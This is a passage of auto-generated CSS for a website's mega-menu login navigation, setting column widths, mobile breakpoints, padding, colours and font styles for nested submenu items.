ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-login-menu 